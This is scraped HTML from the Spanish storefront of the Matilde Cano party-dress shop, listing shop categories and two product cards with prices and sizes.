						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				
						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>
						
  <a href="#" data-cate-id="11" data-cate-name="Vestidos Cortos" class="cate-item cate-level-2" >--Vestidos Cortos</a>
  <a href="#" data-cate-id="12" data-cate-name="Vestidos Largos" class="cate-item cate-level-2" >--Vestidos Largos</a>
  <a href="#" data-cate-id="14" data-cate-name="Chaquetas" class="cate-item cate-level-2" >--Chaquetas</a>
  <a href="#" data-cate-id="16" data-cate-name="Conjuntos" class="cate-item cate-level-2" >--Conjuntos</a>
  <a href="#" data-cate-id="17" data-cate-name="Colección de Verano" class="cate-item cate-level-2" >--Colección de Verano</a>
  <a href="#" data-cate-id="18" data-cate-name="Vestidos de Madrina" class="cate-item cate-level-2" >--Vestidos de Madrina</a>
  <a href="#" data-cate-id="19" data-cate-name="Complementos" class="cate-item cate-level-2" >--Complementos</a>
  <a href="#" data-cate-id="24" data-cate-name="REBAJAS" class="cate-item cate-level-2" >--REBAJAS</a>
  <a href="#" data-cate-id="25" data-cate-name="Colección Casual TILDA" class="cate-item cate-level-2" >--Colección Casual TILDA</a>
  <a href="#" data-cate-id="26" data-cate-name="Matilde.y.punto" class="cate-item cate-level-2" >--Matilde.y.punto</a>
  <a href="#" data-cate-id="28" data-cate-name="Vestido midi" class="cate-item cate-level-2" >--Vestido midi</a>
  <a href="#" data-cate-id="29" data-cate-name="Guantes" class="cate-item cate-level-2" >--Guantes</a>
  <a href="#" data-cate-id="30" data-cate-name="Tocados" class="cate-item cate-level-2" >--Tocados</a>
  <a href="#" data-cate-id="31" data-cate-name="Vestidos de novia" class="cate-item cate-level-2" >--Vestidos de novia</a>
  <a href="#" data-cate-id="33" data-cate-name="Caftanes" class="cate-item cate-level-2" >--Caftanes</a>
  <a href="#" data-cate-id="37" data-cate-name="SISTER" class="cate-item cate-level-2" >--SISTER</a>
  <a href="#" data-cate-id="39" data-cate-name="Mamás de Comunión" class="cate-item cate-level-2" >--Mamás de Comunión</a>
  <a href="#" data-cate-id="40" data-cate-name="Nueva Colección" class="cate-item cate-level-2" >--Nueva Colección</a>
  <a href="#" data-cate-id="41" data-cate-name="OUTLET" class="cate-item cate-level-2" >--OUTLET</a>
  <a href="#" data-cate-id="44" data-cate-name="Complementos de Novia" class="cate-item cate-level-2" >--Complementos de Novia</a>
  
					</div>
				</div>
						<div class="leoproductsearch-result">
				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>
				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>
				<div class="ac_results lps_results"></div>
			</div>
			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 
		</div>
	</form>
</div>
<script type="text/javascript">
	var blocksearch_type = 'top';
</script>
<!-- /Block search module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
				<div class="dropdown">
							<div class="ap-quick-login js-dropdown popup-over">
				<a href="javascript:void(0)"
					class="leo-quickloginleo-dropdown dropdown-toggle popup-title"
					data-enable-sociallogin=""
					data-type="dropdown" data-layout="login"  data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" 					title="Acceso rápido" rel="nofollow">
					<i class="nova-user"></i>
					<span class="text-title hidden-xl-down">Iniciar sesión</span>
				</a>
								<div class="popup-content dropdown-menu leo-dropdown-wrapper">
					<div class="leo-quicklogin-form row dropdown">
		<div class="leo-form leo-login-form col-sm-12 leo-form-active full-width">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-12 leo-form-inactive full-width">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>


				</div>
			</div>
					</div>

				<!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<ul class="button-list">  <li>    <a class="ap-btn-wishlist" href="//www.matildecano.es/es/module/leofeature/mywishlist" title="Deseados" rel="nofollow">      <i class="nova-heart"></i>      <span class="ap-total-wishlist ap-total"></span>    </a>      </li></ul>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.matildecano.es/es/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="title_cart">Carro</span>
        <i class="nova-shopping-cart"></i>
        <div class="cart-quantity">
          <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> artículos</span></span>
        </div>
                  <div class="mini_card">
            <span>Su carrito está vacío.</span>
          </div>
                  </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="menu-rightsidebar">
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <span id="click_off_menu"><i class="nova-x"></i></span>    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block languages module -->
<div id="leo_block_top" class="popup-over e-scale float-md-right">
    <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title">
    	<i class="icon-user"></i>
    	<span class="title_block_top">Mi cuenta</span>
    </a>	    
	<div class="popup-content">
		<div class="row">
			<div class="col-xs-12">
				<div class="language-selector">
					<span class="title_block">Idioma:</span>
					<ul class="link">
										          	<li  class="current" >
				            	<a href="https://www.matildecano.es/es/inicio" class="dropdown-item">
				            		<img src="/img/l/1.jpg" alt="Español" width="20" height="20" />
				            		<span>Español</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/en/home" class="dropdown-item">
				            		<img src="/img/l/2.jpg" alt="English" width="20" height="20" />
				            		<span>English</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/pt/inicio" class="dropdown-item">
				            		<img src="/img/l/3.jpg" alt="Português PT" width="20" height="20" />
				            		<span>Português PT</span>
				            	</a>
				          	</li>
				        				          	<li >
				            	<a href="https://www.matildecano.es/it/home" class="dropdown-item">
				            		<img src="/img/l/4.jpg" alt="Italiano" width="20" height="20" />
				            		<span>Italiano</span>
				            	</a>
				          	</li>
				        					</ul>
				</div>
				<div class="currency-selector">
					<span class="title_block">Moneda:</span>
					<ul class="link">
										        	<li  class="current" >
				          		<a title="Euro" rel="nofollow" href="https://www.matildecano.es/es/inicio?SubmitCurrency=1&amp;id_currency=1" class="dropdown-item">EUR €</a>
				        	</li>
				      						</ul>
				</div>
			</div>
			<div class="col-xs-12">
							</div>
		</div>
	</div>
</div>

<!-- /Block languages module -->
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	            <h4 class="title_block">MATILDE CANO, DISEÑADORA DE VESTIDOS DE FIESTA EN CÓRDOBA</h4>
                    <div class="block_content"><p>Hablar de vestidos de fiesta es hablar de Matilde Cano. Pero no sólo es referente en nuestro país, el mercado internacional se le ha abierto gracias al esmero en el tratamiento de las materias primas, sedas, gasas, muselinas o chantillys y su continua y esmerada búsqueda de la elegancia en el resultado final.</p><p>Todo esto nos da una visión del saber hacer y de la talla de la diseñadora Matilde Cano, y de como se ha convertido en embajadora de la moda española. Referente en eventos internacionales de moda como la Pasarela Gaudi (Barcelona Bridal Fashion Week) junto a diseñadores como Jesús del Pozo, Devota & Lomba, Francis Montesinos o Javier Larraizar, siempre con muy buena acogida y excelentes críticas, por su innovación tanto en los tejidos como en los colores..</p><h4>0034 902 350 001</h4><h4>matildecano@matildecano.es</h4></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social block links accordion_small_screen">
  	<h4 class="title_block">Conectar y seguir</h4>
    <ul id="footer_block_social">
              <li class="facebook"><a href="https://es-es.facebook.com/matildecanooficial" title="Facebook" target="_blank"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/matildecano/" title="Instagram" target="_blank"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        
          
    <nav data-depth="1" class="breadcrumb">
    <div class="container-large">
      <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.matildecano.es/es/">
            <span itemprop="name">Inicio</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
        
                
      </ol>
    </div>
  </nav>
        
      

              <div class="container container-large" id="">
                
          <div class="row">
            
              <div id="left-column" class="sidebar col-xs-12 col-sm-12 col-md-4 col-lg-3">
                                  

<div class="block-categories block block-highlighted hidden-sm-down">
  <h4 class="title_block"><a href="https://www.matildecano.es/es/inicio">Inicio</a></h4>
  <div class="block_content">
    <ul class="category-top-menu">
      <li>
  <ul class="category-sub-menu"><li data-depth="0"><a href="https://www.matildecano.es/es/vestidos-cortos">Vestidos Cortos</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/vestidos-largos">Vestidos Largos</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/chaquetas">Chaquetas</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/conjuntos-">Conjuntos</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/coleccion-de-verano">Colección de Verano</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/vestidos-madrina">Vestidos de Madrina</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/complementos">Complementos</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/rebajas">REBAJAS</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/coleccion-casual-tilda">Colección Casual TILDA</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/matildeypunto">Matilde.y.punto</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/vestido-midi">Vestido midi</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/guantes">Guantes</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/tocados">Tocados</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/vestidos-de-novia">Vestidos de novia</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/caftanes">Caftanes</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/sister">SISTER</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/mamas-de-comunion">Mamás de Comunión</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/nueva-coleccion">Nueva Colección</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/outlet">OUTLET</a></li><li data-depth="0"><a href="https://www.matildecano.es/es/complementos-de-novia-">Complementos de Novia</a></li></ul></li>
    </ul>
  </div>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="left-column col-xs-12 col-sm-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
  <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Inicio</h1>
            <div class="block-category-inner">
                                            </div>
        </div>
    </div>
  

    <section id="products">
      
        <div>
          
            
<div id="js-product-list-top" class="products-selection">
  <div class="row">
    <div class="col-lg-6 col-md-3 hidden-sm-down total-products">     
      
        <div class="display">
          <div id="grid" class="leo_grid selected"><a rel="nofollow" href="#" title="Cuadrícula"><i class="fa fa-th" aria-hidden="true"></i></a></div>
          <div id="list" class="leo_list "><a rel="nofollow" href="#" title="Lista"><i class="fa fa-list-ul" aria-hidden="true"></i></a></div>
        </div>
      
              <p class="products-counter hidden-md-down">Hay 564 productos.</p>
          </div>
    <div class="col-lg-6 col-md-9">
      <div class="row sort-by-row">
        
          <span class="col-sm-4 col-md-4 col-lg-4 hidden-md-down sort-by">Ordenar por:</span>
<div class="col-sm-12 col-xs-12 col-md-12 col-lg-8 products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-haspopup="true"
    aria-expanded="false">
    Relevancia    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventas en orden decreciente
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevancia
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nombre, A a Z
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nombre, Z a A
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.price.asc"
        class="select-list js-search-link"
      >
        Precio: de más bajo a más alto
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.price.desc"
        class="select-list js-search-link"
      >
        Precio, de más alto a más bajo
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.matildecano.es/es/inicio?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

              </div>
    </div>
    <div class="col-sm-12 hidden-lg-up text-xs-center showing">
      Mostrando 1-48 de 564 artículo(s)
    </div>
  </div>
</div>
          
        </div>

        
          <div id="" class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtros activos</p>
  

  </section>

          </div>
        

        <div>
          
            <div id="js-product-list">
  <div class="products">  
        

    
                    


<!-- Products list -->


<div  class="product_list grid  plist-default-1 ">
    <div class="row">
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3013" data-id-product-attribute="13305" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-samanta-#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6087-home_default/vestido-samanta-.jpg"
					alt = "Vestido Samanta"
					data-full-size-image-url = "https://www.matildecano.es/6087-large_default/vestido-samanta-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3013"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3013" data-id-product-attribute="13305" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_3013" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3013" name="minimal_quantity">
		<input type="hidden" value="13305" class="id_product_attribute id_product_attribute_3013" name="id_product_attribute">
		<input type="hidden" value="3013" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3013" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3013" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3013" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-samanta-#/887-talla-36">Vestido Samanta</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="495">495,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Este vestido de invitada marrón captura una estética de elegancia serena y magnetismo contemporáneo. Su escote en “V” estiliza la figura, mientras...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3013">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2989" data-id-product-attribute="13226" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/nueva-coleccion/vestido-silara#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6052-home_default/vestido-silara.jpg"
					alt = "Vestido Silara"
					data-full-size-image-url = "https://www.matildecano.es/6052-large_default/vestido-silara.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2989"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2989" data-id-product-attribute="13226" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2989" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2989" name="minimal_quantity">
		<input type="hidden" value="13226" class="id_product_attribute id_product_attribute_2989" name="id_product_attribute">
		<input type="hidden" value="2989" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2989" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2989" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2989" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/nueva-coleccion/vestido-silara#/887-talla-36">Vestido Silara</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="1495">1.495,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Eleva tu estilo con este vestido midi confeccionado en  seda premium , una prenda que combina elegancia contemporánea con un encanto clásico. Su...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2989">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
